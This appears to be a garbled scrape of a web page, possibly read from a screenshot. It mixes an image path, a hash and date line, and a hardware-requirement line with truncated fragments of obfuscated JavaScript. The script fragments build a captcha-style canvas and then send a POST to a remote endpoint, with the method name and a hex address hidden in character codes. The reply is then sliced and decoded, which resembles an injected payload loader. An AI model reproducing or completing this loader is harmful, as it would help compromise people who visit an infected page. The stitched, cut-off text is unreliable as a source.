
Hash code: d3d5435a6d03a8aa6964cb720e3f7
Last modification: 2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz dual-core required